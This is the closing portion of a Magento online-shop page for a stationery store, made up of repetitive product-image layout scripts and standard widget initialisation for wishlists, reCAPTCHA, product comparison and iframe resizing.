    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-312  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-313");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-313  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1721");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1721  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1722");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1722  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1723");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1723  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1724");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1724  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1725");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1725  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1726");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1726  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1727");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1727  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1728");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1728  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1729");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1729  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1730");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1730  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1731");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1731  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1732");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1732  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1733");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1733  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1734");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1734  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1735");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1735  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1736");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1736  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3491");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3491  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3494");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3494  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3499");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3499  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1850");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1850  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1841");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1841  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1753");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1753  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.atkstationerysekolah.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.atkstationerysekolah.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.atkstationerysekolah.com\/rest\/atksscomv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.atkstationerysekolah.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.atkstationerysekolah.com/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>